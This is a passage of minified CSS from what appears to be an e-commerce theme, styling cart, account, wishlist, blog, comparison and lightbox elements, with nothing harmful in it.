.cart-totals-wrap{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}.cart-bottom .cart-left{width:50%;padding-right:150px}@media screen and (max-width:1259px){.cart-bottom .cart-left{padding-right:20px}}@media screen and (max-width:767px){.cart-bottom .cart-left{width:100%;padding-right:0}}.cart-bottom .cart-left .cart-totals{padding-left:0;margin-bottom:0}.cart-bottom .cart-left .form{margin:0;display:-webkit-box;display:-ms-flexbox;display:flex;width:100%}.cart-bottom .cart-left .cart-total-label{font-weight:500;font-size:20px;line-height:28px;color:#333;padding:0;margin-bottom:15px}@media screen and (max-width:1023px){.cart-bottom .cart-left .cart-total-label{font-size:16px;margin-bottom:10px}}.cart-bottom .cart-left .cart-total-label strong{font-weight:500}.cart-bottom .cart-left .button{margin-left:0;width:25.2%}@media screen and (max-width:1023px){.cart-bottom .cart-left .button{width:20%}}@media screen and (max-width:1023px){.cart-bottom .cart-left .form-input{width:80%}}.cart-bottom .cart-left .cart-total{margin:0}.cart-bottom .cart-left .cart-total:last-child{border:none}.cart-bottom .cart-left .cart-total+.cart-total{border:none}.cart-bottom .cart-right{width:50%}@media screen and (max-width:767px){.cart-bottom .cart-right{width:100%}}.cart-bottom .cart-content-padding-right{width:50%;padding-right:0;margin-left:auto}@media screen and (max-width:767px){.cart-bottom .cart-content-padding-right{width:100%;margin-top:34px}}.cart-bottom .cart-totals{width:100%;padding-left:50px;float:none}@media screen and (max-width:1023px){.cart-bottom .cart-totals{padding-left:20px}}@media screen and (max-width:767px){.cart-bottom .cart-totals{padding-left:0}}.cart-bottom .cart-actions{width:100%}.cart-bottom .cart-actions .button{font-weight:500;font-size:20px;line-height:28px;letter-spacing:.64px;padding:12px 22px;min-width:240px}@media screen and (max-width:1023px){.cart-bottom .cart-actions .button{font-size:18px;padding:7px 22px;min-width:150px}}.cart-total-cont{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;width:100%}.cart-totals li{padding:18px 0 14px}.cart-totals li:before{display:none}.cart-totals .cart-total{margin:0}.cart-totals .cart-total:last-child{border-bottom:1px solid #e5e5e5}.cart-totals .cart-total+.cart-total{border-top:1px solid #e5e5e5}.cart-totals .cart-total-label,.cart-totals .cart-total-value{padding:0;font-weight:500;color:#333;font-size:20px}@media screen and (max-width:1023px){.cart-totals .cart-total-label,.cart-totals .cart-total-value{width:50%;text-align:left;font-size:16px;line-height:22px}}.cart-totals .cart-total-label strong,.cart-totals .cart-total-value strong{font-weight:500}.cart-totals .cart-total-value{font-size:16px}@media screen and (max-width:1023px){.cart-totals .cart-total-value{text-align:right}}.cart-totals .shipping-estimate-show{color:#666;font-weight:400;text-decoration-color:#666666;font-style:normal}@media screen and (max-width:1023px){.estimator-form{margin-bottom:10px!important}}.estimator-form dl{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;width:100%;margin:0}.estimator-form .estimator-form-label{width:40%;text-align:left}.estimator-form .estimator-form-label .form-label{padding:0;font-weight:500;font-size:20px;line-height:28px;color:#333;text-transform:capitalize}@media screen and (max-width:1023px){.estimator-form .estimator-form-label .form-label{text-align:left;font-size:16px;line-height:22px}}.estimator-form .estimator-form-input{width:60%}.estimator-form dd,.estimator-form dt{margin:8px 0}.shipping-quotes{line-height:1}@media screen and (max-width:1023px){.shipping-quotes{font-size:14px}}.shipping-quotes form{max-width:60%;margin-left:auto}.shipping-quotes ul{margin:15px 0}.shipping-quotes ul li{padding:0}.shipping-quotes ul li+li{margin-top:0}.shipping-quotes .estimator-form-row dl{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;width:100%;margin:0}.shipping-quotes .estimator-form-row dl dd,.shipping-quotes .estimator-form-row dl dt{margin:0;width:auto}.shipping-quotes .estimator-form-row dl dd label{color:#333}.shipping-quotes .estimator-form-row dl dd label b{font-weight:500}.shipping-quotes .estimator-form-row dl .form-radio+.form-label{margin:0;color:#666}.shipping-quotes .estimator-form-row dl .form-radio+.form-label:before{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.shipping-quotes .estimator-form-row dl .form-radio+.form-label:after{top:10px}.shipping-quotes .button{width:100%}form#CartEditProductFieldsForm [data-product-attributes-wrapper]{height:auto!important}.cart-additionalCheckoutButtons{padding:0}.cart-additionalCheckoutButtons .CheckoutButton div input{border:none;padding:0}.cart-additionalCheckoutButtons .or-use-label{text-align:center}.gift-certificate-form .form-field--success .form-radio+.form-label::before{border-color:#c4c4c4}.gift-certificate-form .form-field--success .form-radio:checked+.form-label::before{border-color:transparent}.blog-grid-style{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:-16px;margin-right:-16px;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}@media (max-width:1023px){.blog-grid-style{margin:0 -8px}}@media screen and (max-width:1023px){.blog-grid-style{margin-bottom:50px}}.blog-grid-style .blog-item{width:25%;padding-left:16px;padding-right:16px;margin:0 0 32px 0}@media (max-width:1023px){.blog-grid-style .blog-item{padding:0 8px}}@media screen and (max-width:1439px){.blog-grid-style .blog-item{width:33.33%}}@media screen and (max-width:1023px){.blog-grid-style .blog-item{width:50%}}@media screen and (max-width:666px){.blog-grid-style .blog-item{width:100%;margin-bottom:0}}@media screen and (max-width:666px){.blog-grid-style .blog-item+.blog-item{margin-top:30px}}.blog-grid-style .blog{margin:0;border:1px solid #ddd;height:100%}.blog-grid-style .blog+.blog{border-top:none;padding-top:0;margin-top:0}.blog-grid-style .blog-thumbnail{width:100%;margin:0;max-width:100%}.blog-grid-style .blog-thumbnail a{padding:0;border:none;display:block;height:250px;overflow:hidden}.blog-grid-style .blog-thumbnail.blog-no-image a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.blog-grid-style .blog-thumbnail.blog-no-image a svg{width:60px}.blog-grid-style .blog-thumbnail img{-o-object-position:center center;object-position:center center;-o-object-fit:cover;object-fit:cover;height:100%}.blog-grid-style .blog-title{font-size:18px;line-height:normal}.blog-grid-style .blog-post-figure{width:100%}.blog-grid-style .blog-post-body{padding:25px 20px;width:100%}.blog-grid-style .blog-author,.blog-grid-style .blog-date,.blog-grid-style .blog-post{text-align:center}.posting .blog-post-figure{width:100%}.posting .blog-thumbnail{width:100%;max-width:800px;margin:0 auto}.posting .blog-thumbnail:hover img{-webkit-transform:scale(1);transform:scale(1)}.posting .blog-header{text-align:center;margin-top:25px}.posting .blog-author,.posting .blog-date{text-align:center}.blog .tags{margin:0}.blog .socialLinks{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.tags li{padding:0;margin-top:10px}.tags li:before{display:none}.tags li+li{margin-left:8px}.tags li a{padding:5px 10px;background-color:#eee}@media screen and (max-width:1023px){.type-blog_post .cat-top-main-banner ol.breadcrumbs{white-space:nowrap;overflow-x:auto}}.type-compare .comparTableCustom{overflow-x:scroll}.compareTable-headingText{position:inherit;top:inherit}.compareTable-product{padding:15px}.compareTable-product .card-body{padding-top:0;margin-top:18px;padding-bottom:0;min-height:auto}.compareTable-product .brandName{margin-bottom:3px}.compareTable-product .brandName a{color:#999}.compareTable-product .brandName a:hover{color:#333}.compareTable-product .compareTable-removeProduct{width:26px;height:26px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background-color:#c49e62;border:1px solid #c49e62;top:8px;right:8px;padding-left:0}.compareTable-product .compareTable-removeProduct svg{width:18px;height:18px;fill:#333333;margin-top:0}.compareTable-product .compareTable-removeProduct:hover{background-color:#fff}.compareTable-product .compareTable-removeProduct:hover svg{fill:#c49e62}.compareTable-row th{width:319px}.compareTable-row td,.compareTable-row th{padding:15px}.compareTable-action{padding:15px}.login{margin:0;max-width:100%}.login-row{margin-top:35px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-left:auto;margin-right:auto}.login-row:after,.login-row:before{display:none}@media screen and (max-width:1259px){.login-row{max-width:100%;margin-top:0}}.login-form{padding-left:0;padding-right:16px;margin:0;float:none;width:50%}@media screen and (max-width:1023px){.login-form{width:100%;padding:0;margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid #ddd}}.login-form .form-actions .forgot-password{display:inline-block;vertical-align:middle;margin-left:20px;text-decoration:underline}@media (max-width:551px){.login-form .form-actions .forgot-password{margin-left:0}}.login-form .form-actions .button{display:inline-block;vertical-align:middle}.new-customer{padding-left:16px;padding-right:0;float:none;width:50%}@media screen and (max-width:1023px){.new-customer{width:100%;padding:0}}.new-customer .panel-header{background:#eee;padding:20px 30px 0}.new-customer .panel-body{background:#eee;padding:20px 30px 30px;margin-bottom:0}.new-customer-intro{margin-bottom:10px}.new-customer-fact-list{margin-left:0}.new-customer-fact-list li+li{margin-top:5px}.type-createaccount .account--fixed .account-body{margin-left:0;margin-right:0}.g-recaptcha>div{margin-left:auto;margin-right:auto}.type-forgotpassword .page-heading+p{text-align:center;max-width:60%;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.type-forgotpassword .page-heading+p{max-width:100%}}.type-forgotpassword .forgot-password-form .form-prefixPostfix{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}.type-forgotpassword .forgot-password-form .form-prefixPostfix .form-input{width:auto}@media (max-width:1260px){.type-forgotpassword .forgot-password-form .form-prefixPostfix .form-input{width:auto}}@media screen and (max-width:666px){.type-forgotpassword .forgot-password-form .form-prefixPostfix .form-input{width:100%}}.type-forgotpassword .forgot-password-form .form-prefixPostfix .button{height:unset;-webkit-box-ordinal-group:1;-ms-flex-order:0;order:0;margin:0;margin-left:10px}@media (max-width:1260px){.type-forgotpassword .forgot-password-form .form-prefixPostfix .button{width:auto;margin-top:0;margin-left:10px}}@media screen and (max-width:666px){.type-forgotpassword .forgot-password-form .form-prefixPostfix .button{width:100%;margin-left:0;margin-top:10px}}.forgot-password-form{margin-top:35px;margin-bottom:0}.gift-navigation{margin-bottom:40px}.account-navigation,.navBar--account{display:block;margin-bottom:40px}.account-navigation .navBar-item,.navBar--account .navBar-item{display:inline-block}@media screen and (max-width:1023px){.account-navigation .navBar-item,.navBar--account .navBar-item{margin-bottom:10px}}@media (max-width:800px){.account-navigation .navBar-item,.navBar--account .navBar-item{margin:0 6px 10px}}.account-navigation .navBar-item.is-active,.navBar--account .navBar-item.is-active{color:#c49e62;border:none}.account-navigation .navBar-item.is-active .navBar-action,.navBar--account .navBar-item.is-active .navBar-action{color:#c49e62}.account-navigation .navBar-item .navBar-action,.navBar--account .navBar-item .navBar-action{color:#666;position:relative}.account-navigation .navBar-item .navBar-action:after,.navBar--account .navBar-item .navBar-action:after{display:block;content:'';width:0;height:2px;background-color:#c49e62;position:absolute;bottom:-5px;left:0;right:0;margin:0 auto;-webkit-transition:all .2s linear;transition:all .2s linear;opacity:0;visibility:hidden}.account-navigation .navBar-item .navBar-action:hover,.navBar--account .navBar-item .navBar-action:hover{color:#c49e62}.account-navigation .navBar-item .navBar-action:hover:after,.navBar--account .navBar-item .navBar-action:hover:after{width:100%;-webkit-transition:all .2s linear;transition:all .2s linear;opacity:1;visibility:visible}@media (max-width:1100px){.account-navigation .navBar-item .navBar-action:hover:after,.navBar--account .navBar-item .navBar-action:hover:after{display:none}}.account-navigation .navBar-item .navBar-action-color--active,.navBar--account .navBar-item .navBar-action-color--active{color:#c49e62}.navBar--account .navBar-item{margin:0 12px}@media screen and (max-width:1300px){.navBar--account .navBar-item{margin:0 5px}}@media screen and (max-width:1023px){.navBar--account .navBar-item{margin-bottom:8px}}.account{margin-bottom:0}.account .form{margin-bottom:0}@media screen and (max-width:1023px){.account.account--fixed,.account.account--fixedLarge,.account.account--fixedSmall{width:100%}}.account h2:not(.page-heading),.account-heading{font-size:20px;font-weight:600;padding-bottom:10px;margin-bottom:20px;border-bottom-color:#ddd}.account h2:not(.page-heading){margin-bottom:30px}.account-listItem{padding:20px 0 15px}.account-listItem:first-child{padding-top:0}@media screen and (max-width:1023px){.account-listItem{padding:25px 0}}.account-product-title{font-size:16px;margin-bottom:5px}@media screen and (max-width:767px){.account-product-title{font-size:14px}}@media screen and (max-width:767px){.account-orderStatus{position:relative;margin-bottom:10px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.account-orderStatus-label{padding:8px 10px;font-size:12px;background:#ddd;font-weight:600}@media screen and (max-width:666px){.account-orderStatus-label{margin-bottom:0}}.account-body{margin:0}.account-body .form{margin-bottom:0}.account-body .form-actions{margin-top:0}.account-content{padding-left:16px;padding-right:16px}@media (max-width:1023px){.account-content{padding:0 8px}}.account-sidebar{padding-left:16px;padding-right:16px}@media (max-width:1023px){.account-sidebar{padding:0 8px}}@media screen and (max-width:1023px){.account-sidebar{float:none;width:100%;clear:both}}.account-content--fixedSmall{width:60%}@media screen and (max-width:1023px){.account-content--fixedSmall{width:100%;float:none}}.account-sidebar-block{font-size:16px}.account-sidebar-block+.account-sidebar-block{margin-top:25px}.account-sidebar-block ul{margin-bottom:0}.account-sidebar-block li{padding:0}.account-product--alignMiddle .account-product-checkItem,.account-product--alignMiddle .account-product-figure{left:auto}.account-product--alignMiddle .account-product-body{padding-left:30px}@media screen and (max-width:767px){.account-product-body{padding-bottom:0}}.account-product-body .definitionList{font-size:12px}.account-product-body .definitionList+p{margin-top:20px}.account-product-figure:after{display:none}.account-order-address li{margin-top:5px}.definitionList-value{margin-bottom:4px}@media screen and (max-width:1023px){.account-orderTotal{float:none;width:100%;margin-top:0}}.account-product-figure:after{display:none}.account-product-title{font-size:18px;margin-bottom:5px}.account-product-description{margin-bottom:8px}.account-product-detail .account-product-detail-heading{font-size:14px;font-weight:600;color:#666}.account-product-detail span{font-size:14px}.account-orderStatus-action{color:#666}.account-orderStatus-action:hover{color:#333}.account-orderStatus-label{background-color:#e5e5e5;color:#333;font-family:Jost,Arial,Helvetica,sans-serif}.account h2:not(.page-heading),.account-heading{font-size:24px;border-bottom-color:#ddd}@media screen and (max-width:767px){.account h2:not(.page-heading),.account-heading{font-size:20px}}.account .type-account_order .account-content h2:not(.page-heading),.type-account_order .account-content .account h2:not(.page-heading),.type-account_order .account-content .account-heading{margin-bottom:0}.account-list{margin-bottom:0}.account-listItem{border-bottom-color:#ddd}.account-product--alignMiddle .account-product-checkItem{left:0}@media screen and (max-width:767px){.account-product--alignMiddle .account-product-checkItem{vertical-align:top}}.account-product--alignMiddle .account-product-checkItem+.account-product-figure{left:0}.account-product--alignMiddle .account-product-checkItem+.account-product-figure+.account-product-body{padding-left:30px}.account-product--alignMiddle .account-product-figure{left:30px}.account-product--alignMiddle .account-product-figure+.account-product-body{padding-left:60px}.account-product-body .definitionList{font-size:12px;line-height:26px}.account-product-body .definitionList-key{font-weight:600}@media screen and (max-width:1023px){.account-sidebar{width:100%}}.account-orderTotal{font-size:16px;margin-top:0}@media screen and (max-width:767px){.account-orderTotal{width:100%}}.account-orderTotal .account-orderTotal-value{border-bottom-color:#ddd}.account-orderTotal .account-orderTotal-value:last-child{font-size:20px;font-weight:600}.account-orderTotal .account-orderTotal-key{font-weight:600;color:#666}.account-orderTotal .account-orderTotal-key,.account-orderTotal .account-orderTotal-value{padding:15px 0}.account-message .account-product-title{color:#666}.messages-list{margin-bottom:30px}.messages-list .account-orderStatus{position:relative}@media screen and (max-width:1023px){.messages-list .account-orderStatus{font-size:14px}}@media screen and (max-width:767px){.messages-list .account-orderStatus{float:none;margin-top:0;margin-bottom:6px}}.messages-list .account-listItem{padding:15px 0}.messages-list .account-listItem:first-child{padding-top:0}.messages-list .account-product-title{color:#333}.messages-list p{color:#333;margin:0}.messages-list p.is-read{color:#666}.messages-list p+p{margin-top:10px}.addressList{margin-left:-16px;margin-right:-16px;margin-bottom:0}@media (max-width:1023px){.addressList{margin:0 -8px}}.addressList .address{padding-left:16px;padding-right:16px}@media (max-width:1023px){.addressList .address{padding:0 8px}}.addressList .panel--address .panel-body{padding:20px;padding-bottom:76px;background-color:#f3f3f3;min-height:286px}@media screen and (max-width:666px){.addressList .panel--address .panel-body{padding-bottom:25px}}.addressList .panel--address .panel-body .address-details--postal{font-size:14px;margin-bottom:0}.addressList .panel--address .panel-body .address-details--postal li{padding:0}@media screen and (max-width:666px){.addressList .panel--address .panel-body .form-actions{margin:0}}.addressList .panel--address .panel-body .form-actions .button{margin-bottom:0}@media (max-width:551px){.addressList .panel--address .panel-body .form-actions .button+.button{margin-top:10px}}.addressList .panel--address.panel--newAddress .panel-body{background-color:transparent;border-color:#ddd}.wishlists-table{max-width:100%}@media screen and (max-width:666px){.wishlists-table thead tr th{font-size:14px;font-weight:600}}.wishlists-table th+th{border-left:none}.wishlists-table .table-actions{width:100px}.wishlists-table .table-actions .form-fieldset{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.wishlists-table .table-actions .button{margin:0;display:block;width:60px;padding:10px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.wishlists-table .table-actions .button svg{fill:transparent;stroke:#333333;width:18px;height:18px}.wishlists-table .table-actions .button:hover svg{stroke:white}.wishlists-table .table-actions .button.button--primary svg{fill:transparent;stroke:#333333}.wishlists-table .table-actions .button.button--primary:hover svg{stroke:#c49e62}.wishlists-table .table-actions .button+.button{margin-left:0;margin-top:10px}.share-wishlist{max-width:60%;margin-bottom:50px}@media screen and (max-width:1023px){.share-wishlist{max-width:100%}}.share-wishlist .panel-body{background:#eee;padding:30px}.share-wishlist .panel-body h5{font-size:16px;margin-bottom:15px}@media screen and (max-width:767px){.share-wishlist .panel-body{padding:20px}}.share-wishlist .form-input[readonly]{background:#333}.type-wishlist .productGrid .product{position:relative}.type-wishlist .productGrid .product .form{position:absolute;margin:0;top:8px;right:20px}.type-wishlist .productGrid .product .form .button{background-image:url("data:image/svg+xml,%0A%3Csvg width='12' height='12' viewBox='0 0 12 12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11 11L1 1M11 1L1 11' stroke='%23ffffff' stroke-linecap='round'/%3E%3C/svg%3E%0A");font-size:0;background-repeat:no-repeat;background-position:center center;padding:10px 10px;line-height:normal;border-radius:50%}.type-wishlist .productGrid .product .form .button:focus,.type-wishlist .productGrid .product .form .button:hover{background-image:url("data:image/svg+xml,%0A%3Csvg width='12' height='12' viewBox='0 0 12 12' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M11 11L1 1M11 1L1 11' stroke='%2301bc82' stroke-linecap='round'/%3E%3C/svg%3E%0A")}.account--addReturn table{margin:0}.account--addReturn table.table{margin-bottom:30px}.account--addReturn table th{font-size:16px}.account--addReturn table th+th{border-left:none}.type-account_orderstatus .pagination .pagination-list .pagination-item{width:auto;height:auto}.account ul>li:before{display:none}.account ul>li+li{margin-top:0}.page-content p:empty{display:none}.page-content .form,.page-content form{margin-bottom:20px}.page-content table:not(.cart){margin-bottom:20px}.contact-map{margin-bottom:30px}.gift-certificate-form .form-fieldset{padding:0}.gift-certificate-form .form-checkbox+.form-label,.gift-certificate-form .form-radio+.form-label{font-size:16px}@media screen and (max-width:666px){.gift-certificate-form .form-checkbox+.form-label,.gift-certificate-form .form-radio+.form-label{font-size:14px}}@media (min-width:667px){#gift-certificate-balance .form-prefixPostfix .form-input{width:auto}}@media (min-width:667px){#gift-certificate-balance .form-prefixPostfix .button{width:auto;margin-top:0;margin-left:12px}}.type-newsletter_subscribe .cat-top-main-banner{padding-top:65px}@media screen and (max-width:767px){.type-giftcertificates .modal-body{padding:50px 25px;overflow-x:auto}}.type-404 .page-content--centered{max-width:50%}@media screen and (max-width:1023px){.type-404 .page-content--centered{max-width:100%}}div#contact-us-success{text-align:center}.type-search .banners-home{display:inline-block;width:100%}.documentation-content h3 span{position:relative}.documentation-content h3 span:after{display:block;content:'';width:100%;height:2px;background-color:#c49e62;position:absolute;bottom:-6px;left:0;right:0;margin:0 auto;-webkit-transition:all .2s linear;transition:all .2s linear}.documentation-content p strong{color:#333}ul.sitemap-style{margin:0;list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;margin-left:-16px;margin-right:-16px}@media (max-width:1023px){ul.sitemap-style{margin:0 -8px}}ul.sitemap-style>li{padding-left:16px;padding-right:16px;width:33.33%;margin-top:0}@media (max-width:1023px){ul.sitemap-style>li{padding:0 8px}}ul.sitemap-style>li:before{display:none}@media screen and (max-width:767px){ul.sitemap-style>li{width:100%}}@media screen and (max-width:767px){ul.sitemap-style>li+li{margin-top:30px}}ul.sitemap-style>li ul{margin-left:20px}ul.sitemap-style>li ul li{margin-top:10px}ul h2{font-size:18px;line-height:24px}body.compensate-for-scrollbar{overflow:hidden}.fancybox-active{height:auto}.fancybox-is-hidden{left:-9999px;margin:0;position:absolute!important;top:-9999px;visibility:hidden}.fancybox-container{-webkit-backface-visibility:hidden;height:100%;left:0;outline:0;position:fixed;-webkit-tap-highlight-color:transparent;top:0;-ms-touch-action:manipulation;touch-action:manipulation;-webkit-transform:translateZ(0);transform:translateZ(0);width:100%;z-index:999999}.fancybox-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.fancybox-bg,.fancybox-inner,.fancybox-outer,.fancybox-stage{bottom:0;left:0;position:absolute;right:0;top:0}.fancybox-outer{-webkit-overflow-scrolling:touch;overflow-y:auto}.fancybox-bg{background:#1e1e1e;opacity:0;-webkit-transition-duration:inherit;transition-duration:inherit;-webkit-transition-property:opacity;transition-property:opacity;-webkit-transition-timing-function:cubic-bezier(0.47,0,0.74,0.71);transition-timing-function:cubic-bezier(0.47,0,0.74,0.71)}.fancybox-is-open .fancybox-bg{opacity:.9;-webkit-transition-timing-function:cubic-bezier(0.22,0.61,0.36,1);transition-timing-function:cubic-bezier(0.22,0.61,0.36,1)}.fancybox-caption,.fancybox-infobar,.fancybox-navigation .fancybox-button,.fancybox-toolbar{direction:ltr;opacity:0;position:absolute;-webkit-transition:opacity .25s ease,visibility 0s ease .25s;transition:opacity .25s ease,visibility 0s ease .25s;visibility:hidden;z-index:99997}.fancybox-show-caption .fancybox-caption,.fancybox-show-infobar .fancybox-infobar,.fancybox-show-nav .fancybox-navigation .fancybox-button,.fancybox-show-toolbar .fancybox-toolbar{opacity:1;-webkit-transition:opacity .25s ease 0s,visibility 0s ease 0s;transition:opacity .25s ease 0s,visibility 0s ease 0s;visibility:visible}.fancybox-infobar{color:#ccc;font-size:13px;-webkit-font-smoothing:subpixel-antialiased;height:44px;left:0;line-height:44px;min-width:44px;mix-blend-mode:difference;padding:0 10px;pointer-events:none;top:0;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-toolbar{right:0;top:0}.fancybox-stage{direction:ltr;overflow:visible;-webkit-transform:translateZ(0);transform:translateZ(0);z-index:99994}.fancybox-is-open .fancybox-stage{overflow:hidden}.fancybox-slide{-webkit-backface-visibility:hidden;display:none;height:100%;left:0;outline:0;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:absolute;text-align:center;top:0;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;white-space:normal;width:100%;z-index:99994}.fancybox-slide:before{content:"";display:inline-block;font-size:0;height:100%;vertical-align:middle;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--current,.fancybox-slide--next,.fancybox-slide--previous{display:block}.fancybox-slide--image{overflow:hidden;padding:44px 0}.fancybox-slide--image:before{display:none}.fancybox-slide--html{padding:6px}.fancybox-content{background:#fff;display:inline-block;margin:0;max-width:100%;overflow:auto;-webkit-overflow-scrolling:touch;padding:44px;position:relative;text-align:left;vertical-align:middle}.fancybox-slide--image .fancybox-content{-webkit-animation-timing-function:cubic-bezier(0.5,0,0.14,1);animation-timing-function:cubic-bezier(0.5,0,0.14,1);-webkit-backface-visibility:hidden;background:0 0;background-repeat:no-repeat;background-size:100% 100%;left:0;max-width:none;overflow:visible;padding:0;position:absolute;top:0;-webkit-transform-origin:top left;transform-origin:top left;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:-webkit-zoom-out;cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:-webkit-zoom-in;cursor:zoom-in}.fancybox-can-pan .fancybox-content,.fancybox-can-swipe .fancybox-content{cursor:-webkit-grab;cursor:grab}.fancybox-is-grabbing .fancybox-content{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-container [data-selectable=true]{cursor:text}.fancybox-image,.fancybox-spaceball{background:0 0;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--iframe .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--pdf .fancybox-content,.fancybox-slide--video .fancybox-content{height:100%;overflow:visible;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff}.fancybox-iframe,.fancybox-video{background:0 0;border:0;display:block;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{left:0;position:absolute;top:0}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,.6);border:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;cursor:pointer;display:inline-block;height:44px;margin:0;padding:10px;position:relative;-webkit-transition:color .2s;transition:color .2s;vertical-align:top;visibility:inherit;width:44px}.fancybox-button,.fancybox-button:link,.fancybox-button:visited{color:#ccc}.fancybox-button:hover{color:#fff}.fancybox-button:focus{outline:0}.fancybox-button.fancybox-focus{outline:1px dotted}.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default;outline:0}.fancybox-button div{height:100%}.fancybox-button svg{display:block;height:100%;overflow:visible;position:relative;width:100%}.fancybox-button svg path{fill:currentColor;stroke-width:0}.fancybox-button--fsenter svg:nth-child(2),.fancybox-button--fsexit svg:first-child,.fancybox-button--pause svg:first-child,.fancybox-button--play svg:nth-child(2){display:none}.fancybox-progress{background:#ff5268;height:2px;left:0;position:absolute;right:0;top:0;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0;transform-origin:0;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transition-timing-function:linear;transition-timing-function:linear;z-index:99998}.fancybox-close-small{background:0 0;border:0;border-radius:0;color:#ccc;cursor:pointer;opacity:.8;padding:8px;position:absolute;right:-12px;top:-44px;z-index:401}.fancybox-close-small:hover{color:#fff;opacity:1}.fancybox-slide--html .fancybox-close-small{color:currentColor;padding:10px;right:0;top:0}.fancybox-slide--image.fancybox-is-scaling .fancybox-content{overflow:hidden}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small{display:none}.fancybox-navigation .fancybox-button{background-clip:content-box;height:100px;opacity:0;position:absolute;top:calc(50% - 50px);width:70px}.fancybox-navigation .fancybox-button div{padding:7px}.fancybox-navigation .fancybox-button--arrow_left{left:0;left:env(safe-area-inset-left);padding:31px 26px 31px 6px}.fancybox-navigation .fancybox-button--arrow_right{padding:31px 6px 31px 26px;right:0;right:env(safe-area-inset-right)}.fancybox-caption{background:-webkit-gradient(linear,left bottom,left top,color-stop(0,rgba(0,0,0,.85)),color-stop(50%,rgba(0,0,0,.3)),color-stop(65%,rgba(0,0,0,.15)),color-stop(75.5%,rgba(0,0,0,.075)),color-stop(82.85%,rgba(0,0,0,.037)),color-stop(88%,rgba(0,0,0,.019)),to(transparent));background:linear-gradient(0deg,rgba(0,0,0,.85) 0,rgba(0,0,0,.3) 50%,rgba(0,0,0,.15) 65%,rgba(0,0,0,.075) 75.5%,rgba(0,0,0,.037) 82.85%,rgba(0,0,0,.019) 88%,transparent);bottom:0;color:#eee;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:75px 44px 25px;pointer-events:none;right:0;text-align:center;z-index:99996}.fancybox-caption--separate{margin-top:-50px}.fancybox-caption__body{max-height:50vh;overflow:auto;pointer-events:all}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{-webkit-animation:a 1s 